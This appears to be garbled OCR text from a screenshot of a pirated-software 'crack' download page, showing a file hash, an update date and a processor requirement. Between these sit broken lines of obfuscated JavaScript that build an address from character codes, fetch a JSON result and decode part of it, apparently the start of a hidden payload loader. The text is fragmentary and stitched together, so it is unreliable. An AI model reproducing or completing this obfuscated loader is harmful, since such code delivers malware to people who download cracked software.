
💾 File hash: 4bbf7bb01a2599bdc4931b09859aa75d
Update date: 2026-05-02
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
Processor:
1+ GHz for cracks